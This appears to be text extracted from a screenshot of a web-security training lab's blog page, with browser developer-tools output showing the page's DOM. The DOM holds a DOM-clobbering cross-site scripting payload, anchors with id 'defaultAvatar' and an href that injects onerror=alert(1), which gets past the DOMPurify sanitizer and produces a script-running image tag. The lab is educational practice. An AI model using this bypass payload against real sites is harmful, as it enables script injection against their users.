 0a2f005203bba81883ff24bf00f70025.web-security-academy.net/post?postId=9
What conditions do they work in? How old are they? How much do they get paid?
Ultimately I learned the only way I could save the animals, save the children, and save the
planet would be to lay naked in a field in the middle of nowhere and eat nothing!
Comments
Tenn O'Clock | 03-04-2023
Is this a huge demand for blogs of this nature? If so I'll start ripping you off. I mean,
creating my own. Damn this audio typing!
qwe | 09-04-2023
qwe | 09-04-2023
a
Leave a comment
Comment:
HTML is allowed
Elements Console Sources Network Performance Memory Application Lighthouse
<script src="resources/js/domPurify-2.0.15.js"></script>
<script src="resources/js/loadCommentsWithDomClobbering.js"></script>
<script>loadComments('/post/comment')</script>
<section class="comment">…</section>
<section class="comment">
<p>
"qwe | 09-04-2023"
<div>
<img class="avatar" src="/resources/images/avatarDefault.svg">
</div>
</p>
<p>
<a id="defaultAvatar"></a>
<a href="cid:"onerror=alert(1)" name="avatar" id="defaultAvatar"></a>
</p>
<p></p>
</section>
<section class="comment">
<p>
"qwe | 09-04-2023"
<div>
… <img class="avatar" src="cid:" onerror="alert(1)""> == $0
</div>
</p>
<p>a</p>
<p></p>
</section>
</span>
<hr>
<section class="add-comment">…</section>
<div class="is-linkback">…</div>
</div>
</div>
</div>
… iner div.container.is-page div.blog-post div span#user-comments section.comment p div img.avatar …
Console Coverage